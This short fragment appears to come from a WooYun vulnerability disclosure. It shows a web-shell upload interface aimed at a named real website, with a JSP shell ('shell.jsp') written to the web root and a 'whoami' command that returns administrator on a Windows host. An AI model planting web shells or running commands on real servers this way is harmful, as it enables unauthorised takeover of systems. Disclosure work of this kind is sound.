 Url: http://doc.creditharmony.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-upmh1ufghio\administrator
www.wooyun.org